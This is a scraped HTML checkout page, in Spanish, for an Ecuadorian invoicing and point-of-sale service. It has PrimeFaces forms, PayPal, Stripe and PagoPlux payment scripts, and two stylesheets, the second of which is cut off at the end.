

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://samasat.info/registry/home?tipoServ=2729&sistema=241&pack=98
body_size: 5270
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"><head id="j_idt5"><link type="text/css" rel="stylesheet" href="/registry/javax.faces.resource/theme.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces-saga&amp;v=14.0.0" /><link type="text/css" rel="stylesheet" href="/registry/javax.faces.resource/primeicons/primeicons.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0" /><link type="text/css" rel="stylesheet" href="/registry/javax.faces.resource/css/style.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?v=1.1.0" /><link type="text/css" rel="stylesheet" href="/registry/javax.faces.resource/css/sistemas.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?v=1.1.1" /><script type="text/javascript" src="/registry/javax.faces.resource/jquery/jquery.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script type="text/javascript" src="/registry/javax.faces.resource/core.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script type="text/javascript" src="/registry/javax.faces.resource/idlemonitor/idlemonitor.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script type="text/javascript" src="/registry/javax.faces.resource/jquery/jquery-plugins.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><link type="text/css" rel="stylesheet" href="/registry/javax.faces.resource/components.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0" /><script type="text/javascript" src="/registry/javax.faces.resource/components.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script type="text/javascript" src="/registry/javax.faces.resource/keyfilter/keyfilter.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script src="/registry/javax.faces.resource/validation/validation.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script src="/registry/javax.faces.resource/locales/locale-es.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&amp;v=14.0.0"></script><script type="text/javascript">if(window.PrimeFaces){PrimeFaces.settings.locale='es';PrimeFaces.settings.viewId='/pages/pagos/index.xhtml';PrimeFaces.settings.contextPath='/registry';PrimeFaces.settings.cookiesSecure=false;PrimeFaces.settings.validateEmptyFields=true;PrimeFaces.settings.considerEmptyStringNull=true;}</script>
        <title>Samasat Ventas</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="900" />
        <meta http-equiv="Content-Language" content="es" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta charset="utf-8" />
        <meta name="description" content="Ofrecemos los servicios básicos para que tu negocio personal               y Pyme opere con facilidad y crezca, sin tener que invertir               tiempo o esfuerzo en los sistemas informáticos y que ellos trabajen para que seas más productivo." />
        <meta name="keywords" content="Facturación electrónica" />
        <meta name="keywords" content="EnBusEcuador" />
        <meta name="keywords" content="SITTI" />
        <meta name="keywords" content="Encomiendas" />
        <meta name="keywords" content="Boletos" />
        <meta name="keywords" content="Online" />
        <meta property="og:title" content="Sivenin punto de venta con facturación electrónica" />
        <meta property="og:image" content="https://sivenin.com/image/acaicolor.png" />
        <meta property="og:description" content="Ofrecemos los servicios básicos para que tu negocio personal               y Pyme opere con facilidad y crezca, sin tener que invertir               tiempo o esfuerzo en los sistemas informáticos y que ellos trabajen para que seas más productivo. " />
        <meta property="og:site_name" content="Sivenin" />
        <meta property="og:locale" content="es_ES" />
        <meta property="og:type" content="website" />
        <meta name="author" content="Samasat Comunicaciones S.A" />
        <meta name="distribution" content="global" />
        <meta property="og:url" content="https://sivenin.com/" />
        <meta name="Robots" content="all" />
        <meta name="robots" content="index,follow" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/sockjs-client/1.6.1/sockjs.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/stomp.js/2.3.3/stomp.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/sockjs-client/1.6.1/sockjs.js"></script>
        <script src="https://www.paypal.com/sdk/js?client-id=AfvRq36_NC7CDmRwgjk_w-zEqBKzMLua2MemAh3qeZ7URIX53HAWj4h9G3bHmV_LyTbUYTYn6hPQugg0&amp;vault=true&amp;intent=subscription"></script><script type="text/javascript" src="/registry/javax.faces.resource/js/stompWebSocket.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app"></script>

        <script type="text/javascript">
            // <![CDATA[
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-TD72NN7W');
            // ]]>
        </script></head><body>
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD72NN7W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <div id="ButtonPaybox"></div><div id="j_idt18" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="j_idt18_title" class="ui-dialog-title">Estimado(a): </span></div><div class="ui-dialog-content ui-widget-content" id="j_idt18_content"><table>
<tbody>
<tr>
<td>La sesión ha expirado, por favor vuelva a ingresar al sistema.</td>
</tr>
<tr>
<td>
                    <input id="confirmBackToLogin" type="button" value="Inicio" onclick="window.location = 'http://samasat.com';" /></td>
</tr>
</tbody>
</table>
</div></div><script id="j_idt18_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","sessionTimeOutDialog",{id:"j_idt18",resizable:false,modal:true,width:"400"});});</script><span id="j_idt17" class="ui-idlemonitor"></span><script id="j_idt17_s" type="text/javascript">$(function(){PrimeFaces.cw("IdleMonitor","widget_j_idt17",{id:"j_idt17",timeout:1700000,multiWindowSupport:false,behaviors:{idle:function(ext,event) {PrimeFaces.ab({s:"j_idt17",e:"idle",p:"j_idt17",onco:function(xhr,status,args,data){PF('sessionTimeOutDialog').show();;}},ext);}}});});</script>
        <header>
<form id="form1" name="form1" method="post" action="/registry/home;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form1" value="form1" />
<div id="form1:bannerCabSama1">
                    <img src="/registry/javax.faces.resource/imagen/CabeceraPasarelaNuevo.png.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app" style=" width: 100%;" /></div><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="-6693064813917422882:5424182041999015998" autocomplete="off" />
</form>

        </header>
        <section itemscope="itemscope" id="seccion" style="display: flex;justify-content: center;align-items: center;overflow: auto; overflow: hidden;" itemtype="http://schema.org/online">
            <div class="blocks" style="width: 100%;margin-bottom: 20px">
                <div id="content1" class="contenido scrollable-content">
<form id="form" name="form" method="post" action="/registry/home;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form" value="form" />
<span id="form:mensaje"></span><script id="form:mensaje_s" type="text/javascript">$(function(){PrimeFaces.cw("Growl","widget_form_mensaje",{id:"form:mensaje",sticky:false,life:6000,escape:true,keepAlive:false,msgs:[]});});</script><span id="form:messages"></span><script id="form:messages_s" type="text/javascript">$(function(){PrimeFaces.cw("Growl","widget_form_messages",{id:"form:messages",sticky:false,life:6000,escape:true,keepAlive:false,msgs:[]});});</script><div id="form:panel" class="ui-panel ui-widget ui-widget-content ui-corner-all" style="border: none" data-widget="widget_form_panel" role="region"><div id="form:panel_content" class="ui-panel-content ui-widget-content"><div id="form:idSteps" class="ui-steps ui-steps-readonly ui-widget ui-helper-clearfix custom"><ul role="tablist"><li class="ui-steps-item ui-state-highlight ui-corner-all" role="tab"><a class="ui-menuitem-link ui-corner-all" style=" font-size: 18px; font-weight: bold; font-family: sans-serif;" tabindex="-1" href="#" onclick="return false;"><span class="ui-steps-number">1</span><span class="ui-steps-title">Datos principales</span></a></li><li class="ui-steps-item ui-state-default ui-state-disabled ui-corner-all" role="tab"><a class="ui-menuitem-link ui-corner-all" style=" font-size: 18px; font-weight: bold; font-family: sans-serif;" tabindex="-1" href="#" onclick="return false;"><span class="ui-steps-number">2</span><span class="ui-steps-title">Confirmación  pedido</span></a></li></ul></div><div id="form:idPanel" class="ui-panel ui-widget ui-widget-content ui-corner-all contenbedor-pasos" data-widget="widget_form_idPanel" role="region"><div id="form:idPanel_content" class="ui-panel-content ui-widget-content"></div></div><script id="form:idPanel_s" type="text/javascript">$(function(){PrimeFaces.cw("Panel","widget_form_idPanel",{id:"form:idPanel"});});</script></div></div><script id="form:panel_s" type="text/javascript">$(function(){PrimeFaces.cw("Panel","widget_form_panel",{id:"form:panel"});});</script><div id="form:idTerminos" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idTerminos_title" class="ui-dialog-title">Términos y condiciones</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idTerminos_content"><object data="/registry/ReporteServlet;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?pfdrid_c=true" height="100%" width="100%"><param name="src" value="/registry/ReporteServlet;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?pfdrid_c=true" /></object></div></div><script id="form:idTerminos_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","terminosCondiciones",{id:"form:idTerminos",modal:true,width:"70%",height:"550"});});</script><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idInformacion" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idInformacion_title" class="ui-dialog-title">Información de pago</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idInformacion_content"><object data="/registry/ReporteServlet;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?pfdrid_c=true" height="100%" width="100%"><param name="src" value="/registry/ReporteServlet;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?pfdrid_c=true" /></object></div></div><script id="form:idInformacion_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","informacion",{id:"form:idInformacion",modal:true,width:"70%",height:"50%"});});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:confirmDialog" class="ui-confirm-dialog ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:confirmDialog_title" class="ui-dialog-title">Confirmación</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:confirmDialog_content"><span class="ui-icon ui-icon-alert ui-confirm-dialog-severity"></span><span class="ui-confirm-dialog-message"></span></div><div class="ui-dialog-buttonpane ui-dialog-footer ui-widget-content ui-helper-clearfix"><table class="dialog-header">
<tbody>
<tr>
<td>¿Está seguro de confirmar el pago?</td>
</tr>
</tbody>
</table>
<table class="pnl-columns" width="100%">
<tbody>
<tr>
<td><table width="100%">
<tbody>
<tr>
<td><label id="form:j_idt112" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">País</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt113" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Cliente</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt114" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Artículo</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt115" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Forma de Pago</span></label></td>
</tr>
<tr>
<td><label id="form:j_idt116" class="ui-outputlabel ui-widget oscuroextra"><span class="ui-outputlabel-label">Valor</span></label></td>
</tr>
</tbody>
</table>
</td>
<td><table width="100%">
<tbody>
<tr>
<td><label id="form:j_idt118" class="ui-outputlabel ui-widget label-ancho oscuroextra" style="color: #c02c2c;font-size: 16px;"></label></td>
</tr>
<tr>
<td><label id="form:j_idt119" class="ui-outputlabel ui-widget label-ancho oscuroextra"><span class="ui-outputlabel-label"> </span></label></td>
</tr>
<tr>
<td><label id="form:j_idt120" class="ui-outputlabel ui-widget label-ancho oscuroextra"></label></td>
</tr>
<tr>
<td><label id="form:j_idt121" class="ui-outputlabel ui-widget label-ancho oscuroextra"></label></td>
</tr>
<tr>
<td><label id="form:j_idt122" class="ui-outputlabel ui-widget label-ancho oscuroextra"></label></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table style="margin-top: 20px; text-align: center;">
<tbody>
<tr>
<td><button id="form:j_idt126" name="form:j_idt126" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-only botones" onclick="PrimeFaces.ab({s:&quot;form:j_idt126&quot;,f:&quot;form&quot;,p:&quot;form:j_idt126,form:panel&quot;,u:&quot;form:panel,form:dialogStripe,form:idCodigoStripe,form:idAceptoSuscricionStripe,form:idSuscripcionStripe,form:idClavePublicaStripe,form:idPagoReservaPendiente,form:mensaje,form:statusDialog,form:idVerQR,form:idDialogPaypalSubcription&quot;,onst:function(cfg){PF('statusDialog').show();;},onsu:function(data,status,xhr){PF('statusDialog').hide();;},onco:function(xhr,status,args,data){if(!args.validationFailed) PF('dialogoconfirmacion').hide();;}});return false;" type="submit"><span class="ui-button-text ui-c">Si</span></button><script id="form:j_idt126_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_form_j_idt126",{id:"form:j_idt126"});});</script></td>
</tr>
</tbody>
</table>
</div></div><script id="form:confirmDialog_s" type="text/javascript">$(function(){PrimeFaces.cw("ConfirmDialog","dialogoconfirmacion",{id:"form:confirmDialog"});});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idDialogPaypalSubcription" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idDialogPaypalSubcription_title" class="ui-dialog-title">Pago</span><a href="#" class="ui-dialog-titlebar-icon ui-dialog-titlebar-close ui-corner-all"><span class="ui-icon ui-icon-closethick"></span></a></div><div class="ui-dialog-content ui-widget-content" id="form:idDialogPaypalSubcription_content">

        <div style="display: flex;justify-content: center">
            <div id="paypal-button-container-subscription">

            </div>
        </div><input id="form:idSuscripcionPaypal" name="form:idSuscripcionPaypal" type="hidden" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all " /><script id="form:idSuscripcionPaypal_s" type="text/javascript">$(function(){PrimeFaces.cw("InputText","widget_form_idSuscripcionPaypal",{id:"form:idSuscripcionPaypal"});});</script><input id="form:idCodigoUnicoPaypal" name="form:idCodigoUnicoPaypal" type="hidden" class="ui-inputfield ui-inputtext ui-widget ui-state-default ui-corner-all " /><script id="form:idCodigoUnicoPaypal_s" type="text/javascript">$(function(){PrimeFaces.cw("InputText","widget_form_idCodigoUnicoPaypal",{id:"form:idCodigoUnicoPaypal"});});</script></div></div><script id="form:idDialogPaypalSubcription_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","widget_form_idDialogPaypalSubcription",{id:"form:idDialogPaypalSubcription",draggable:false,modal:true,width:"300",onHide:function(){false}});});</script>
</html><html xmlns="http://www.w3.org/1999/xhtml"><div id="form:idVerQR" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container qr-dialog" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:idVerQR_title" class="ui-dialog-title">QR Generado</span></div><div class="ui-dialog-content ui-widget-content" id="form:idVerQR_content">

        <div class="qr-dialog-header">QR Generado</div>

        <div class="qr-container">
            <h2 class="scan-text">¡Escanéa tu código y paga!</h2><span id="form:pnlCodigoQrVer">
                <img class="qr-image" alt="Código QR" /></span><a id="form:ajaxQRVer" href="#" class="ui-commandlink ui-widget qr-link" onclick="window.open('', '_blank'); return false;;PrimeFaces.ab({s:&quot;form:ajaxQRVer&quot;,f:&quot;form&quot;});return false;">Abrir DeUNA</a><script id="form:ajaxQRVer_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandLink","widget_form_ajaxQRVer",{id:"form:ajaxQRVer"});});</script>
        </div><button id="form:btn_salir_regresar" name="form:btn_salir_regresar" class="ui-button ui-widget ui-state-default ui-corner-all ui-button-text-only close-btn" onclick="PrimeFaces.ab({s:&quot;form:btn_salir_regresar&quot;,f:&quot;form&quot;,p:&quot;form:btn_salir_regresar&quot;,onco:function(xhr,status,args,data){PF('verQR').hide();}});return false;" type="submit"><span class="ui-button-text ui-c">Cerrar</span></button><script id="form:btn_salir_regresar_s" type="text/javascript">$(function(){PrimeFaces.cw("CommandButton","widget_form_btn_salir_regresar",{id:"form:btn_salir_regresar"});});</script></div></div><script id="form:idVerQR_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","verQR",{id:"form:idVerQR",modal:true});});</script>
</html><div id="form:statusDialog" class="ui-dialog ui-widget ui-widget-content ui-corner-all ui-shadow ui-hidden-container" style="display:none"><div class="ui-dialog-titlebar ui-widget-header ui-helper-clearfix ui-corner-top"><span id="form:statusDialog_title" class="ui-dialog-title"></span></div><div class="ui-dialog-content ui-widget-content" id="form:statusDialog_content">
                    Cargando...
                </div></div><script id="form:statusDialog_s" type="text/javascript">$(function(){PrimeFaces.cw("Dialog","statusDialog",{id:"form:statusDialog",draggable:false,resizable:false,modal:true});});</script><script id="form:j_idt139" type="text/javascript">initFunction = function() {return PrimeFaces.ab({s:"form:j_idt139",f:"form",p:"form:j_idt139",u:"form,form1,form2",pa:arguments[0]});}</script><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:1" value="-6693064813917422882:5424182041999015998" autocomplete="off" />
</form>
            <script type="text/javascript">
                initFunction();

            </script>
            <script type="text/javascript">
                (function () {
                    var input = document.createElement('INPUT');
                    input.type = 'text';
                    input.style.display = 'none'
                    document.getElementById('form').appendChild(input);
                })();
            </script>
            <script type="text/javascript">
                function stopRKey(evt) {
                    var evt = (evt) ? evt : ((event) ? event : null);
                    var node = (evt.target) ? evt.target : ((evt.srcElement) ? evt.srcElement : null);
                    if ((evt.keyCode == 13)) {
                        return false;
                    }
                }
                document.onkeypress = stopRKey;
            </script><script type="text/javascript" src="/registry/javax.faces.resource/js/stripe.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app"></script>
                </div>
            </div>
        </section>
        <footer id="pie" class="footter-position">
<form id="form2" name="form2" method="post" action="/registry/home;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="form2" value="form2" />
<div id="form2:bannerPieSama1">
                    <img src="/registry/javax.faces.resource/imagen/PiedePaginaPasarelanuevo.png.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app" style=" width: 100%;" /></div><a href="https://wa.me/593983255626?text=Hola%2C%20necesito%20ayuda%20con%20mi%20consulta." target="_blank" class="whatsapp-button">
                   <span class="whatsapp-tooltip">¿Necesitas ayuda? Escríbenos</span>
                    <i class="pi pi-whatsapp" style="font-size: 2rem !important"></i></a><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:2" value="-6693064813917422882:5424182041999015998" autocomplete="off" />
</form>
             
        </footer><script type="text/javascript" src="/registry/javax.faces.resource/js/pagopluxs.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app"></script><script type="text/javascript" src="/registry/javax.faces.resource/js/geolocation.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app"></script>
           <script src="https://paybox.pagoplux.com/paybox/index.js"></script>
        <script src="https://js.stripe.com/v3/"></script><script type="text/javascript" src="/registry/javax.faces.resource/paypalSusciption.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=js"></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://samasat.info/registry/javax.faces.resource/css/style.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?v=1.1.0
body_size: 419
content:
*{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html{
    font-size: 80.5%;
    overflow: hidden;
}
#pay{
    display: none;
}
#container-cronometro{
    background: white !important;
}

#contador_img {
    background: white !important;
}
#cronometro {
    color: red  !important;
}
#prueba2 {
    display: none !important;
}
body .ui-panel .ui-panel-content {
    border: none !important;
    background: none !important;
    padding: 0 !important;
    margin: 1% 1% 1% 1% !important;
    overflow: hidden;
}

#error-messages{
    margin: 1rem 0;
    color: red;
    font-size: 1.3rem;
}

#pagarStripe{
    margin-top: 1rem;
}



--- FILE ---
content_type: text/css
request_url: https://samasat.info/registry/javax.faces.resource/css/sistemas.css.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?v=1.1.1
body_size: 2943
content:
/*Primeros paso*/
.contenedor-all{
    margin-top: calc(5vh);
    margin-bottom: 50px;
    width: 100%;
    margin: 0 auto;
    border: 1.5px solid gray;
    border-radius: 10px;

}
.scrollable-content {
    max-height: 100vh !important; /* Altura máxima definida (ajusta según necesidad) */
    overflow-y: auto !important;  /* Scroll solo vertical */
    overflow-x: auto !important; /* Evita el scroll horizontal */
    padding: 0px !important;      /* Espaciado interno */
    border-radius: 8px !important; /* Bordes redondeados para estética */

}
.main-container {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    gap: 20px
}

.label-ancho{
    width: 200px
}
.oscuro{
    font-weight: bold
}

.oscuroextra{
    font-weight: bold;
    font-size: 10rem;
    text-align: right;
     color: #555;
      margin: 5px 0;
}
 
.color{
    font-weight: bold;
    color: #8b42c6;
    font-size: 15rem;
}

.full-width{
    width: 100% !important
}
.texto-llenar-datos{
    display: block;
}

.contenedor-superori{
    display: grid;
    grid-template-columns: 4fr 1fr;
    justify-content: space-between
}
body .ui-state-disabled {
    opacity: 1.6 !important;
}


.child-container2{
    width: 55%;
    margin-left: 20px
}
.child-container div {
    padding: 5px;
}
.label-sistemas {
    display: inline-block;
    width: 150px;
    font-weight: bold
}

.label-sistemas-forma-pago {
    display: inline-block;
    width: 150px;
    font-weight: bold
}
.panelRuc{
    display: flex;
    justify-content: center;
    align-items: center;
}
.tamanImp{
    width: 30%;
}
.input-sistemas{
    border-radius: 10px;
}

.botones-isstemas-pagos{
    margin-top: 10px
}


.contenbedor-pasos{
    border: none;
    margin-bottom: 15px;
    max-height: 82vh !important;
    overflow-y: auto !important;
}



/*Segundo paso*/

/*pAQUETES*/
.main-container-paquetesProm {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    flex-wrap: wrap;
    color: black;
}
.separador{
    margin-top: 5px !important;
    margin-bottom: 5px !important
}

.child-container-paquetesProm1{
    width: 35%;
}

.child-container-paquetesProm2{
    width: 60%;
}
.descripcion-planes-sistemas{
    display: block;
    font-size: 12px;
    font-style: oblique;
    margin-bottom: 20px
}

.valor-sistemas{
    margin-right: 20px;
    font-weight: bold
}

.child-container-step2 {
    width: 40%;
    padding: 20px;
}

.child-container-step2 div{
    padding: 10px
}

.contenedor-precios-paquetes{
    display: flex;
    flex-direction: column
}

.precios-paquetes {
    display: flex;
    flex-wrap: wrap;
    color: black
}

/*PAGOS*/
.main-container-pasalelaPa{
    display: flex;
    flex-wrap: wrap;
    gap: 10px

}
.child-main-container-pasalelaPa1{
    width: 65%
}
.child-main-container-pasalelaPa2{
    width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: end;
}

.totales-pasarela-pagos{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.total-pasarela-pago-nombre{
    font-weight: bold;
    display: block;
    width: 150px;
    padding-right: 30px
}

.hr{
    width: auto;
    height: 1px;
    border: 1px solid gray
}

.forma-pago{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
    max-height: 14vh !important;
    overflow-y: scroll !important;
}

/*PANTALLA EXITO */
.container-exito{
    border: 1px solid gray;
    border-radius: 20px;
    height: auto;
    width: 60%;
    margin:calc(30vh - 210px) auto;
    padding: 20px;


}

.text-agradecimiento-exito{
    text-align: center;
    font-size: 38px;
    text-transform: uppercase;
    background:#c02c2c;
    color: white;
    border-radius: 10px;
    padding: 10px;
    margin-bottom: 20px
}
.resumen-exito{
    display: flex;
    flex-direction: column;
    gap: 20px;


}
.resumen-exito div{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;

}

.text-aviso{
    font-style: oblique;
    margin-bottom: 20px
}

.label-resumen-exito{
    font-weight: bold;
    font-size: 15px !important
}
.botones-exito{
    margin-top: 20px
}
.valor-resumen-exito-importnates{
    font-weight: bold !important;
    font-size: 20px !important
}
/*Footer*/
.container-footer-sistema{
    text-align: center;
    display: flex;
    background: #c02c2c;
    justify-content: space-around;
    padding: 20px;
